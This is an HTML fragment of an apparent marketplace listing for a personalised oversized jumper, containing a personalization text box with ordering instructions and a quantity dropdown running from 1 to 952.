<button data-clg-id="WtButton" class="wt-btn wt-btntransparent wt-btnsmall wt-content-togglebtn wt-content-togglewith-icon wt-width-full wt-content-toggleflush" data-selector="enhanced-perso-content-toggle" data-wt-content-toggle="true" data-animate="true" aria-controls="enhanced-perso-content">
<span class="wt-icon wt-iconsmaller-xs" data="button-icon-add"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M20,11H13V4a1,1,0,0,0-2,0v7H4a1,1,0,0,0,0,2h7v7a1,1,0,0,0,2,0V13h7A1,1,0,0,0,20,11Z"/></path></svg></span>
<span class="wt-icon wt-iconsmaller-xs wt-display-none" data="button-icon-minus"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M20 13H4c-.553 0-1-.447-1-1s.447-1 1-1h16c.553 0 1 .447 1 1s-.447 1-1 1z"/></path></svg></span>
<span class="wt-ml-xs-1 wt-width-full wt-text-title-small">
Add personalization
</span>
 
</button>
 
<div id="enhanced-perso-content" class="wt-content-toggle__body">
<div data-appears-component-name="personalization" data-appears-event-data='{"listing_id":4302118744,"personalization_field_count":1}'>
<ul data-clg-id="WtList" class="wt-list wt-list-unstyled wt-validation wt-text-body"role="list"><li id="perso-field-1387136736832" data-field-id="1387136736832" data-is-required="true" class="wt-mt-xs-2">
<div class="wt-display-flex-xs wt-justify-content-space-between">
<label
for="perso-input-1387136736832" 
class="wt-label wt-labelsmall"
data-label-container
data-label-translation=""
data-label-original=""
>
<span data-label>
Personalization
</span>
</label>
</div>
<div data-instructions-container class="wt-text-caption wt-sem-text-secondary wt-mb-xs-1">
<p data-instructions>
1. Enter Name/Text<br>2. Color of Yarn (Default color is white yarn if none selected)<br><br>*This is oversized jumper, select one size smaller for a more fitting look
</p>
</div>
<textarea id="perso-input-1387136736832" class="wt-input perso-text-area"></textarea>
<div class="wt-display-flex-xs wt-flex-direction-row-xs wt-flex-gap-xs-1 wt-justify-content-space-between wt-align-items-baseline">
<div class="wt-validation__message wt-display-flex-xs wt-align-items-center" role="alert">
<div class="wt-mr-xs-1">
<span class="wt-icon wt-iconsmaller-xs wt-circle wt-sem-text-on-surface-dark wt-bg-brick-dark wt-display-none" data-selector="personalization-error-icon"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"/></path></svg></span>
</div>
<div class="wt-text-body-small" data-selector="personalization-error"
data-character-limit-error="Youâ€™ve reached the limit!"
data-empty-error="This field is required">
</div>
</div>
<div
data-selector="listing-page-personalization-character-remaining"
class="wt-text-caption wt-text-right-xs wt-mt-xs-1"
data-max-char-count = "1024"
>
0/1024
</div>
</div>
</li>
</ul>
</div>
</div>
</div>
</div>
<div data-appears-component-name="quantity" data-appears-event-data='{"type":"existing","max_quantity":952}'>
<div data-selector="listing-page-quantity">
<label data-clg-id="WtLabel" for="listing-page-quantity-select" class="wt-label wt-labelsmall" >
Quantity


</label>
 
<div data-clg-id="WtSelect" class="wt-select ">
<select id="listing-page-quantity-select" class="wt-select__element">
 
<option value="1" selected>1</option>
 
<option value="2" >2</option>
 
<option value="3" >3</option>
 
<option value="4" >4</option>
 
<option value="5" >5</option>
 
<option value="6" >6</option>
 
<option value="7" >7</option>
 
<option value="8" >8</option>
 
<option value="9" >9</option>
 
<option value="10" >10</option>
 
<option value="11" >11</option>
 
<option value="12" >12</option>
 
<option value="13" >13</option>
 
<option value="14" >14</option>
 
<option value="15" >15</option>
 
<option value="16" >16</option>
 
<option value="17" >17</option>
 
<option value="18" >18</option>
 
<option value="19" >19</option>
 
<option value="20" >20</option>
 
<option value="21" >21</option>
 
<option value="22" >22</option>
 
<option value="23" >23</option>
 
<option value="24" >24</option>
 
<option value="25" >25</option>
 
<option value="26" >26</option>
 
<option value="27" >27</option>
 
<option value="28" >28</option>
 
<option value="29" >29</option>
 
<option value="30" >30</option>
 
<option value="31" >31</option>
 
<option value="32" >32</option>
 
<option value="33" >33</option>
 
<option value="34" >34</option>
 
<option value="35" >35</option>
 
<option value="36" >36</option>
 
<option value="37" >37</option>
 
<option value="38" >38</option>
 
<option value="39" >39</option>
 
<option value="40" >40</option>
 
<option value="41" >41</option>
 
<option value="42" >42</option>
 
<option value="43" >43</option>
 
<option value="44" >44</option>
 
<option value="45" >45</option>
 
<option value="46" >46</option>
 
<option value="47" >47</option>
 
<option value="48" >48</option>
 
<option value="49" >49</option>
 
<option value="50" >50</option>
 
<option value="51" >51</option>
 
<option value="52" >52</option>
 
<option value="53" >53</option>
 
<option value="54" >54</option>
 
<option value="55" >55</option>
 
<option value="56" >56</option>
 
<option value="57" >57</option>
 
<option value="58" >58</option>
 
<option value="59" >59</option>
 
<option value="60" >60</option>
 
<option value="61" >61</option>
 
<option value="62" >62</option>
 
<option value="63" >63</option>
 
<option value="64" >64</option>
 
<option value="65" >65</option>
 
<option value="66" >66</option>
 
<option value="67" >67</option>
 
<option value="68" >68</option>
 
<option value="69" >69</option>
 
<option value="70" >70</option>
 
<option value="71" >71</option>
 
<option value="72" >72</option>
 
<option value="73" >73</option>
 
<option value="74" >74</option>
 
<option value="75" >75</option>
 
<option value="76" >76</option>
 
<option value="77" >77</option>
 
<option value="78" >78</option>
 
<option value="79" >79</option>
 
<option value="80" >80</option>
 
<option value="81" >81</option>
 
<option value="82" >82</option>
 
<option value="83" >83</option>
 
<option value="84" >84</option>
 
<option value="85" >85</option>
 
<option value="86" >86</option>
 
<option value="87" >87</option>
 
<option value="88" >88</option>
 
<option value="89" >89</option>
 
<option value="90" >90</option>
 
<option value="91" >91</option>
 
<option value="92" >92</option>
 
<option value="93" >93</option>
 
<option value="94" >94</option>
 
<option value="95" >95</option>
 
<option value="96" >96</option>
 
<option value="97" >97</option>
 
<option value="98" >98</option>
 
<option value="99" >99</option>
 
<option value="100" >100</option>
 
<option value="101" >101</option>
 
<option value="102" >102</option>
 
<option value="103" >103</option>
 
<option value="104" >104</option>
 
<option value="105" >105</option>
 
<option value="106" >106</option>
 
<option value="107" >107</option>
 
<option value="108" >108</option>
 
<option value="109" >109</option>
 
<option value="110" >110</option>
 
<option value="111" >111</option>
 
<option value="112" >112</option>
 
<option value="113" >113</option>
 
<option value="114" >114</option>
 
<option value="115" >115</option>
 
<option value="116" >116</option>
 
<option value="117" >117</option>
 
<option value="118" >118</option>
 
<option value="119" >119</option>
 
<option value="120" >120</option>
 
<option value="121" >121</option>
 
<option value="122" >122</option>
 
<option value="123" >123</option>
 
<option value="124" >124</option>
 
<option value="125" >125</option>
 
<option value="126" >126</option>
 
<option value="127" >127</option>
 
<option value="128" >128</option>
 
<option value="129" >129</option>
 
<option value="130" >130</option>
 
<option value="131" >131</option>
 
<option value="132" >132</option>
 
<option value="133" >133</option>
 
<option value="134" >134</option>
 
<option value="135" >135</option>
 
<option value="136" >136</option>
 
<option value="137" >137</option>
 
<option value="138" >138</option>
 
<option value="139" >139</option>
 
<option value="140" >140</option>
 
<option value="141" >141</option>
 
<option value="142" >142</option>
 
<option value="143" >143</option>
 
<option value="144" >144</option>
 
<option value="145" >145</option>
 
<option value="146" >146</option>
 
<option value="147" >147</option>
 
<option value="148" >148</option>
 
<option value="149" >149</option>
 
<option value="150" >150</option>
 
<option value="151" >151</option>
 
<option value="152" >152</option>
 
<option value="153" >153</option>
 
<option value="154" >154</option>
 
<option value="155" >155</option>
 
<option value="156" >156</option>
 
<option value="157" >157</option>
 
<option value="158" >158</option>
 
<option value="159" >159</option>
 
<option value="160" >160</option>
 
<option value="161" >161</option>
 
<option value="162" >162</option>
 
<option value="163" >163</option>
 
<option value="164" >164</option>
 
<option value="165" >165</option>
 
<option value="166" >166</option>
 
<option value="167" >167</option>
 
<option value="168" >168</option>
 
<option value="169" >169</option>
 
<option value="170" >170</option>
 
<option value="171" >171</option>
 
<option value="172" >172</option>
 
<option value="173" >173</option>
 
<option value="174" >174</option>
 
<option value="175" >175</option>
 
<option value="176" >176</option>
 
<option value="177" >177</option>
 
<option value="178" >178</option>
 
<option value="179" >179</option>
 
<option value="180" >180</option>
 
<option value="181" >181</option>
 
<option value="182" >182</option>
 
<option value="183" >183</option>
 
<option value="184" >184</option>
 
<option value="185" >185</option>
 
<option value="186" >186</option>
 
<option value="187" >187</option>
 
<option value="188" >188</option>
 
<option value="189" >189</option>
 
<option value="190" >190</option>
 
<option value="191" >191</option>
 
<option value="192" >192</option>
 
<option value="193" >193</option>
 
<option value="194" >194</option>
 
<option value="195" >195</option>
 
<option value="196" >196</option>
 
<option value="197" >197</option>
 
<option value="198" >198</option>
 
<option value="199" >199</option>
 
<option value="200" >200</option>
 
<option value="201" >201</option>
 
<option value="202" >202</option>
 
<option value="203" >203</option>
 
<option value="204" >204</option>
 
<option value="205" >205</option>
 
<option value="206" >206</option>
 
<option value="207" >207</option>
 
<option value="208" >208</option>
 
<option value="209" >209</option>
 
<option value="210" >210</option>
 
<option value="211" >211</option>
 
<option value="212" >212</option>
 
<option value="213" >213</option>
 
<option value="214" >214</option>
 
<option value="215" >215</option>
 
<option value="216" >216</option>
 
<option value="217" >217</option>
 
<option value="218" >218</option>
 
<option value="219" >219</option>
 
<option value="220" >220</option>
 
<option value="221" >221</option>
 
<option value="222" >222</option>
 
<option value="223" >223</option>
 
<option value="224" >224</option>
 
<option value="225" >225</option>
 
<option value="226" >226</option>
 
<option value="227" >227</option>
 
<option value="228" >228</option>
 
<option value="229" >229</option>
 
<option value="230" >230</option>
 
<option value="231" >231</option>
 
<option value="232" >232</option>
 
<option value="233" >233</option>
 
<option value="234" >234</option>
 
<option value="235" >235</option>
 
<option value="236" >236</option>
 
<option value="237" >237</option>
 
<option value="238" >238</option>
 
<option value="239" >239</option>
 
<option value="240" >240</option>
 
<option value="241" >241</option>
 
<option value="242" >242</option>
 
<option value="243" >243</option>
 
<option value="244" >244</option>
 
<option value="245" >245</option>
 
<option value="246" >246</option>
 
<option value="247" >247</option>
 
<option value="248" >248</option>
 
<option value="249" >249</option>
 
<option value="250" >250</option>
 
<option value="251" >251</option>
 
<option value="252" >252</option>
 
<option value="253" >253</option>
 
<option value="254" >254</option>
 
<option value="255" >255</option>
 
<option value="256" >256</option>
 
<option value="257" >257</option>
 
<option value="258" >258</option>
 
<option value="259" >259</option>
 
<option value="260" >260</option>
 
<option value="261" >261</option>
 
<option value="262" >262</option>
 
<option value="263" >263</option>
 
<option value="264" >264</option>
 
<option value="265" >265</option>
 
<option value="266" >266</option>
 
<option value="267" >267</option>
 
<option value="268" >268</option>
 
<option value="269" >269</option>
 
<option value="270" >270</option>
 
<option value="271" >271</option>
 
<option value="272" >272</option>
 
<option value="273" >273</option>
 
<option value="274" >274</option>
 
<option value="275" >275</option>
 
<option value="276" >276</option>
 
<option value="277" >277</option>
 
<option value="278" >278</option>
 
<option value="279" >279</option>
 
<option value="280" >280</option>
 
<option value="281" >281</option>
 
<option value="282" >282</option>
 
<option value="283" >283</option>
 
<option value="284" >284</option>
 
<option value="285" >285</option>
 
<option value="286" >286</option>
 
<option value="287" >287</option>
 
<option value="288" >288</option>
 
<option value="289" >289</option>
 
<option value="290" >290</option>
 
<option value="291" >291</option>
 
<option value="292" >292</option>
 
<option value="293" >293</option>
 
<option value="294" >294</option>
 
<option value="295" >295</option>
 
<option value="296" >296</option>
 
<option value="297" >297</option>
 
<option value="298" >298</option>
 
<option value="299" >299</option>
 
<option value="300" >300</option>
 
<option value="301" >301</option>
 
<option value="302" >302</option>
 
<option value="303" >303</option>
 
<option value="304" >304</option>
 
<option value="305" >305</option>
 
<option value="306" >306</option>
 
<option value="307" >307</option>
 
<option value="308" >308</option>
 
<option value="309" >309</option>
 
<option value="310" >310</option>
 
<option value="311" >311</option>
 
<option value="312" >312</option>
 
<option value="313" >313</option>
 
<option value="314" >314</option>
 
<option value="315" >315</option>
 
<option value="316" >316</option>
 
<option value="317" >317</option>
 
<option value="318" >318</option>
 
<option value="319" >319</option>
 
<option value="320" >320</option>
 
<option value="321" >321</option>
 
<option value="322" >322</option>
 
<option value="323" >323</option>
 
<option value="324" >324</option>
 
<option value="325" >325</option>
 
<option value="326" >326</option>
 
<option value="327" >327</option>
 
<option value="328" >328</option>
 
<option value="329" >329</option>
 
<option value="330" >330</option>
 
<option value="331" >331</option>
 
<option value="332" >332</option>
 
<option value="333" >333</option>
 
<option value="334" >334</option>
 
<option value="335" >335</option>
 
<option value="336" >336</option>
 
<option value="337" >337</option>
 
<option value="338" >338</option>
 
<option value="339" >339</option>
 
<option value="340" >340</option>
 
<option value="341" >341</option>
 
<option value="342" >342</option>
 
<option value="343" >343</option>
 
<option value="344" >344</option>
 
<option value="345" >345</option>
 
<option value="346" >346</option>
 
<option value="347" >347</option>
 
<option value="348" >348</option>
 
<option value="349" >349</option>
 
<option value="350" >350</option>
 
<option value="351" >351</option>
 
<option value="352" >352</option>
 
<option value="353" >353</option>
 
<option value="354" >354</option>
 
<option value="355" >355</option>
 
<option value="356" >356</option>
 
<option value="357" >357</option>
 
<option value="358" >358</option>
 
<option value="359" >359</option>
 
<option value="360" >360</option>
 
<option value="361" >361</option>
 
<option value="362" >362</option>
 
<option value="363" >363</option>
 
<option value="364" >364</option>
 
<option value="365" >365</option>
 
<option value="366" >366</option>
 
<option value="367" >367</option>
 
<option value="368" >368</option>
 
<option value="369" >369</option>
 
<option value="370" >370</option>
 
<option value="371" >371</option>
 
<option value="372" >372</option>
 
<option value="373" >373</option>
 
<option value="374" >374</option>
 
<option value="375" >375</option>
 
<option value="376" >376</option>
 
<option value="377" >377</option>
 
<option value="378" >378</option>
 
<option value="379" >379</option>
 
<option value="380" >380</option>
 
<option value="381" >381</option>
 
<option value="382" >382</option>
 
<option value="383" >383</option>
 
<option value="384" >384</option>
 
<option value="385" >385</option>
 
<option value="386" >386</option>
 
<option value="387" >387</option>
 
<option value="388" >388</option>
 
<option value="389" >389</option>
 
<option value="390" >390</option>
 
<option value="391" >391</option>
 
<option value="392" >392</option>
 
<option value="393" >393</option>
 
<option value="394" >394</option>
 
<option value="395" >395</option>
 
<option value="396" >396</option>
 
<option value="397" >397</option>
 
<option value="398" >398</option>
 
<option value="399" >399</option>
 
<option value="400" >400</option>
 
<option value="401" >401</option>
 
<option value="402" >402</option>
 
<option value="403" >403</option>
 
<option value="404" >404</option>
 
<option value="405" >405</option>
 
<option value="406" >406</option>
 
<option value="407" >407</option>
 
<option value="408" >408</option>
 
<option value="409" >409</option>
 
<option value="410" >410</option>
 
<option value="411" >411</option>
 
<option value="412" >412</option>
 
<option value="413" >413</option>
 
<option value="414" >414</option>
 
<option value="415" >415</option>
 
<option value="416" >416</option>
 
<option value="417" >417</option>
 
<option value="418" >418</option>
 
<option value="419" >419</option>
 
<option value="420" >420</option>
 
<option value="421" >421</option>
 
<option value="422" >422</option>
 
<option value="423" >423</option>
 
<option value="424" >424</option>
 
<option value="425" >425</option>
 
<option value="426" >426</option>
 
<option value="427" >427</option>
 
<option value="428" >428</option>
 
<option value="429" >429</option>
 
<option value="430" >430</option>
 
<option value="431" >431</option>
 
<option value="432" >432</option>
 
<option value="433" >433</option>
 
<option value="434" >434</option>
 
<option value="435" >435</option>
 
<option value="436" >436</option>
 
<option value="437" >437</option>
 
<option value="438" >438</option>
 
<option value="439" >439</option>
 
<option value="440" >440</option>
 
<option value="441" >441</option>
 
<option value="442" >442</option>
 
<option value="443" >443</option>
 
<option value="444" >444</option>
 
<option value="445" >445</option>
 
<option value="446" >446</option>
 
<option value="447" >447</option>
 
<option value="448" >448</option>
 
<option value="449" >449</option>
 
<option value="450" >450</option>
 
<option value="451" >451</option>
 
<option value="452" >452</option>
 
<option value="453" >453</option>
 
<option value="454" >454</option>
 
<option value="455" >455</option>
 
<option value="456" >456</option>
 
<option value="457" >457</option>
 
<option value="458" >458</option>
 
<option value="459" >459</option>
 
<option value="460" >460</option>
 
<option value="461" >461</option>
 
<option value="462" >462</option>
 
<option value="463" >463</option>
 
<option value="464" >464</option>
 
<option value="465" >465</option>
 
<option value="466" >466</option>
 
<option value="467" >467</option>
 
<option value="468" >468</option>
 
<option value="469" >469</option>
 
<option value="470" >470</option>
 
<option value="471" >471</option>
 
<option value="472" >472</option>
 
<option value="473" >473</option>
 
<option value="474" >474</option>
 
<option value="475" >475</option>
 
<option value="476" >476</option>
 
<option value="477" >477</option>
 
<option value="478" >478</option>
 
<option value="479" >479</option>
 
<option value="480" >480</option>
 
<option value="481" >481</option>
 
<option value="482" >482</option>
 
<option value="483" >483</option>
 
<option value="484" >484</option>
 
<option value="485" >485</option>
 
<option value="486" >486</option>
 
<option value="487" >487</option>
 
<option value="488" >488</option>
 
<option value="489" >489</option>
 
<option value="490" >490</option>
 
<option value="491" >491</option>
 
<option value="492" >492</option>
 
<option value="493" >493</option>
 
<option value="494" >494</option>
 
<option value="495" >495</option>
 
<option value="496" >496</option>
 
<option value="497" >497</option>
 
<option value="498" >498</option>
 
<option value="499" >499</option>
 
<option value="500" >500</option>
 
<option value="501" >501</option>
 
<option value="502" >502</option>
 
<option value="503" >503</option>
 
<option value="504" >504</option>
 
<option value="505" >505</option>
 
<option value="506" >506</option>
 
<option value="507" >507</option>
 
<option value="508" >508</option>
 
<option value="509" >509</option>
 
<option value="510" >510</option>
 
<option value="511" >511</option>
 
<option value="512" >512</option>
 
<option value="513" >513</option>
 
<option value="514" >514</option>
 
<option value="515" >515</option>
 
<option value="516" >516</option>
 
<option value="517" >517</option>
 
<option value="518" >518</option>
 
<option value="519" >519</option>
 
<option value="520" >520</option>
 
<option value="521" >521</option>
 
<option value="522" >522</option>
 
<option value="523" >523</option>
 
<option value="524" >524</option>
 
<option value="525" >525</option>
 
<option value="526" >526</option>
 
<option value="527" >527</option>
 
<option value="528" >528</option>
 
<option value="529" >529</option>
 
<option value="530" >530</option>
 
<option value="531" >531</option>
 
<option value="532" >532</option>
 
<option value="533" >533</option>
 
<option value="534" >534</option>
 
<option value="535" >535</option>
 
<option value="536" >536</option>
 
<option value="537" >537</option>
 
<option value="538" >538</option>
 
<option value="539" >539</option>
 
<option value="540" >540</option>
 
<option value="541" >541</option>
 
<option value="542" >542</option>
 
<option value="543" >543</option>
 
<option value="544" >544</option>
 
<option value="545" >545</option>
 
<option value="546" >546</option>
 
<option value="547" >547</option>
 
<option value="548" >548</option>
 
<option value="549" >549</option>
 
<option value="550" >550</option>
 
<option value="551" >551</option>
 
<option value="552" >552</option>
 
<option value="553" >553</option>
 
<option value="554" >554</option>
 
<option value="555" >555</option>
 
<option value="556" >556</option>
 
<option value="557" >557</option>
 
<option value="558" >558</option>
 
<option value="559" >559</option>
 
<option value="560" >560</option>
 
<option value="561" >561</option>
 
<option value="562" >562</option>
 
<option value="563" >563</option>
 
<option value="564" >564</option>
 
<option value="565" >565</option>
 
<option value="566" >566</option>
 
<option value="567" >567</option>
 
<option value="568" >568</option>
 
<option value="569" >569</option>
 
<option value="570" >570</option>
 
<option value="571" >571</option>
 
<option value="572" >572</option>
 
<option value="573" >573</option>
 
<option value="574" >574</option>
 
<option value="575" >575</option>
 
<option value="576" >576</option>
 
<option value="577" >577</option>
 
<option value="578" >578</option>
 
<option value="579" >579</option>
 
<option value="580" >580</option>
 
<option value="581" >581</option>
 
<option value="582" >582</option>
 
<option value="583" >583</option>
 
<option value="584" >584</option>
 
<option value="585" >585</option>
 
<option value="586" >586</option>
 
<option value="587" >587</option>
 
<option value="588" >588</option>
 
<option value="589" >589</option>
 
<option value="590" >590</option>
 
<option value="591" >591</option>
 
<option value="592" >592</option>
 
<option value="593" >593</option>
 
<option value="594" >594</option>
 
<option value="595" >595</option>
 
<option value="596" >596</option>
 
<option value="597" >597</option>
 
<option value="598" >598</option>
 
<option value="599" >599</option>
 
<option value="600" >600</option>
 
<option value="601" >601</option>
 
<option value="602" >602</option>
 
<option value="603" >603</option>
 
<option value="604" >604</option>
 
<option value="605" >605</option>
 
<option value="606" >606</option>
 
<option value="607" >607</option>
 
<option value="608" >608</option>
 
<option value="609" >609</option>
 
<option value="610" >610</option>
 
<option value="611" >611</option>
 
<option value="612" >612</option>
 
<option value="613" >613</option>
 
<option value="614" >614</option>
 
<option value="615" >615</option>
 
<option value="616" >616</option>
 
<option value="617" >617</option>
 
<option value="618" >618</option>
 
<option value="619" >619</option>
 
<option value="620" >620</option>
 
<option value="621" >621</option>
 
<option value="622" >622</option>
 
<option value="623" >623</option>
 
<option value="624" >624</option>
 
<option value="625" >625</option>
 
<option value="626" >626</option>
 
<option value="627" >627</option>
 
<option value="628" >628</option>
 
<option value="629" >629</option>
 
<option value="630" >630</option>
 
<option value="631" >631</option>
 
<option value="632" >632</option>
 
<option value="633" >633</option>
 
<option value="634" >634</option>
 
<option value="635" >635</option>
 
<option value="636" >636</option>
 
<option value="637" >637</option>
 
<option value="638" >638</option>
 
<option value="639" >639</option>
 
<option value="640" >640</option>
 
<option value="641" >641</option>
 
<option value="642" >642</option>
 
<option value="643" >643</option>
 
<option value="644" >644</option>
 
<option value="645" >645</option>
 
<option value="646" >646</option>
 
<option value="647" >647</option>
 
<option value="648" >648</option>
 
<option value="649" >649</option>
 
<option value="650" >650</option>
 
<option value="651" >651</option>
 
<option value="652" >652</option>
 
<option value="653" >653</option>
 
<option value="654" >654</option>
 
<option value="655" >655</option>
 
<option value="656" >656</option>
 
<option value="657" >657</option>
 
<option value="658" >658</option>
 
<option value="659" >659</option>
 
<option value="660" >660</option>
 
<option value="661" >661</option>
 
<option value="662" >662</option>
 
<option value="663" >663</option>
 
<option value="664" >664</option>
 
<option value="665" >665</option>
 
<option value="666" >666</option>
 
<option value="667" >667</option>
 
<option value="668" >668</option>
 
<option value="669" >669</option>
 
<option value="670" >670</option>
 
<option value="671" >671</option>
 
<option value="672" >672</option>
 
<option value="673" >673</option>
 
<option value="674" >674</option>
 
<option value="675" >675</option>
 
<option value="676" >676</option>
 
<option value="677" >677</option>
 
<option value="678" >678</option>
 
<option value="679" >679</option>
 
<option value="680" >680</option>
 
<option value="681" >681</option>
 
<option value="682" >682</option>
 
<option value="683" >683</option>
 
<option value="684" >684</option>
 
<option value="685" >685</option>
 
<option value="686" >686</option>
 
<option value="687" >687</option>
 
<option value="688" >688</option>
 
<option value="689" >689</option>
 
<option value="690" >690</option>
 
<option value="691" >691</option>
 
<option value="692" >692</option>
 
<option value="693" >693</option>
 
<option value="694" >694</option>
 
<option value="695" >695</option>
 
<option value="696" >696</option>
 
<option value="697" >697</option>
 
<option value="698" >698</option>
 
<option value="699" >699</option>
 
<option value="700" >700</option>
 
<option value="701" >701</option>
 
<option value="702" >702</option>
 
<option value="703" >703</option>
 
<option value="704" >704</option>
 
<option value="705" >705</option>
 
<option value="706" >706</option>
 
<option value="707" >707</option>
 
<option value="708" >708</option>
 
<option value="709" >709</option>
 
<option value="710" >710</option>
 
<option value="711" >711</option>
 
<option value="712" >712</option>
 
<option value="713" >713</option>
 
<option value="714" >714</option>
 
<option value="715" >715</option>
 
<option value="716" >716</option>
 
<option value="717" >717</option>
 
<option value="718" >718</option>
 
<option value="719" >719</option>
 
<option value="720" >720</option>
 
<option value="721" >721</option>
 
<option value="722" >722</option>
 
<option value="723" >723</option>
 
<option value="724" >724</option>
 
<option value="725" >725</option>
 
<option value="726" >726</option>
 
<option value="727" >727</option>
 
<option value="728" >728</option>
 
<option value="729" >729</option>
 
<option value="730" >730</option>
 
<option value="731" >731</option>
 
<option value="732" >732</option>
 
<option value="733" >733</option>
 
<option value="734" >734</option>
 
<option value="735" >735</option>
 
<option value="736" >736</option>
 
<option value="737" >737</option>
 
<option value="738" >738</option>
 
<option value="739" >739</option>
 
<option value="740" >740</option>
 
<option value="741" >741</option>
 
<option value="742" >742</option>
 
<option value="743" >743</option>
 
<option value="744" >744</option>
 
<option value="745" >745</option>
 
<option value="746" >746</option>
 
<option value="747" >747</option>
 
<option value="748" >748</option>
 
<option value="749" >749</option>
 
<option value="750" >750</option>
 
<option value="751" >751</option>
 
<option value="752" >752</option>
 
<option value="753" >753</option>
 
<option value="754" >754</option>
 
<option value="755" >755</option>
 
<option value="756" >756</option>
 
<option value="757" >757</option>
 
<option value="758" >758</option>
 
<option value="759" >759</option>
 
<option value="760" >760</option>
 
<option value="761" >761</option>
 
<option value="762" >762</option>
 
<option value="763" >763</option>
 
<option value="764" >764</option>
 
<option value="765" >765</option>
 
<option value="766" >766</option>
 
<option value="767" >767</option>
 
<option value="768" >768</option>
 
<option value="769" >769</option>
 
<option value="770" >770</option>
 
<option value="771" >771</option>
 
<option value="772" >772</option>
 
<option value="773" >773</option>
 
<option value="774" >774</option>
 
<option value="775" >775</option>
 
<option value="776" >776</option>
 
<option value="777" >777</option>
 
<option value="778" >778</option>
 
<option value="779" >779</option>
 
<option value="780" >780</option>
 
<option value="781" >781</option>
 
<option value="782" >782</option>
 
<option value="783" >783</option>
 
<option value="784" >784</option>
 
<option value="785" >785</option>
 
<option value="786" >786</option>
 
<option value="787" >787</option>
 
<option value="788" >788</option>
 
<option value="789" >789</option>
 
<option value="790" >790</option>
 
<option value="791" >791</option>
 
<option value="792" >792</option>
 
<option value="793" >793</option>
 
<option value="794" >794</option>
 
<option value="795" >795</option>
 
<option value="796" >796</option>
 
<option value="797" >797</option>
 
<option value="798" >798</option>
 
<option value="799" >799</option>
 
<option value="800" >800</option>
 
<option value="801" >801</option>
 
<option value="802" >802</option>
 
<option value="803" >803</option>
 
<option value="804" >804</option>
 
<option value="805" >805</option>
 
<option value="806" >806</option>
 
<option value="807" >807</option>
 
<option value="808" >808</option>
 
<option value="809" >809</option>
 
<option value="810" >810</option>
 
<option value="811" >811</option>
 
<option value="812" >812</option>
 
<option value="813" >813</option>
 
<option value="814" >814</option>
 
<option value="815" >815</option>
 
<option value="816" >816</option>
 
<option value="817" >817</option>
 
<option value="818" >818</option>
 
<option value="819" >819</option>
 
<option value="820" >820</option>
 
<option value="821" >821</option>
 
<option value="822" >822</option>
 
<option value="823" >823</option>
 
<option value="824" >824</option>
 
<option value="825" >825</option>
 
<option value="826" >826</option>
 
<option value="827" >827</option>
 
<option value="828" >828</option>
 
<option value="829" >829</option>
 
<option value="830" >830</option>
 
<option value="831" >831</option>
 
<option value="832" >832</option>
 
<option value="833" >833</option>
 
<option value="834" >834</option>
 
<option value="835" >835</option>
 
<option value="836" >836</option>
 
<option value="837" >837</option>
 
<option value="838" >838</option>
 
<option value="839" >839</option>
 
<option value="840" >840</option>
 
<option value="841" >841</option>
 
<option value="842" >842</option>
 
<option value="843" >843</option>
 
<option value="844" >844</option>
 
<option value="845" >845</option>
 
<option value="846" >846</option>
 
<option value="847" >847</option>
 
<option value="848" >848</option>
 
<option value="849" >849</option>
 
<option value="850" >850</option>
 
<option value="851" >851</option>
 
<option value="852" >852</option>
 
<option value="853" >853</option>
 
<option value="854" >854</option>
 
<option value="855" >855</option>
 
<option value="856" >856</option>
 
<option value="857" >857</option>
 
<option value="858" >858</option>
 
<option value="859" >859</option>
 
<option value="860" >860</option>
 
<option value="861" >861</option>
 
<option value="862" >862</option>
 
<option value="863" >863</option>
 
<option value="864" >864</option>
 
<option value="865" >865</option>
 
<option value="866" >866</option>
 
<option value="867" >867</option>
 
<option value="868" >868</option>
 
<option value="869" >869</option>
 
<option value="870" >870</option>
 
<option value="871" >871</option>
 
<option value="872" >872</option>
 
<option value="873" >873</option>
 
<option value="874" >874</option>
 
<option value="875" >875</option>
 
<option value="876" >876</option>
 
<option value="877" >877</option>
 
<option value="878" >878</option>
 
<option value="879" >879</option>
 
<option value="880" >880</option>
 
<option value="881" >881</option>
 
<option value="882" >882</option>
 
<option value="883" >883</option>
 
<option value="884" >884</option>
 
<option value="885" >885</option>
 
<option value="886" >886</option>
 
<option value="887" >887</option>
 
<option value="888" >888</option>
 
<option value="889" >889</option>
 
<option value="890" >890</option>
 
<option value="891" >891</option>
 
<option value="892" >892</option>
 
<option value="893" >893</option>
 
<option value="894" >894</option>
 
<option value="895" >895</option>
 
<option value="896" >896</option>
 
<option value="897" >897</option>
 
<option value="898" >898</option>
 
<option value="899" >899</option>
 
<option value="900" >900</option>
 
<option value="901" >901</option>
 
<option value="902" >902</option>
 
<option value="903" >903</option>
 
<option value="904" >904</option>
 
<option value="905" >905</option>
 
<option value="906" >906</option>
 
<option value="907" >907</option>
 
<option value="908" >908</option>
 
<option value="909" >909</option>
 
<option value="910" >910</option>
 
<option value="911" >911</option>
 
<option value="912" >912</option>
 
<option value="913" >913</option>
 
<option value="914" >914</option>
 
<option value="915" >915</option>
 
<option value="916" >916</option>
 
<option value="917" >917</option>
 
<option value="918" >918</option>
 
<option value="919" >919</option>
 
<option value="920" >920</option>
 
<option value="921" >921</option>
 
<option value="922" >922</option>
 
<option value="923" >923</option>
 
<option value="924" >924</option>
 
<option value="925" >925</option>
 
<option value="926" >926</option>
 
<option value="927" >927</option>
 
<option value="928" >928</option>
 
<option value="929" >929</option>
 
<option value="930" >930</option>
 
<option value="931" >931</option>
 
<option value="932" >932</option>
 
<option value="933" >933</option>
 
<option value="934" >934</option>
 
<option value="935" >935</option>
 
<option value="936" >936</option>
 
<option value="937" >937</option>
 
<option value="938" >938</option>
 
<option value="939" >939</option>
 
<option value="940" >940</option>
 
<option value="941" >941</option>
 
<option value="942" >942</option>
 
<option value="943" >943</option>
 
<option value="944" >944</option>
 
<option value="945" >945</option>
 
<option value="946" >946</option>
 
<option value="947" >947</option>
 
<option value="948" >948</option>
 
<option value="949" >949</option>
 
<option value="950" >950</option>
 
<option value="951" >951</option>
 
<option value="952" >952</option>
</select>
</div>
 
</div>
</div>
</div>

 
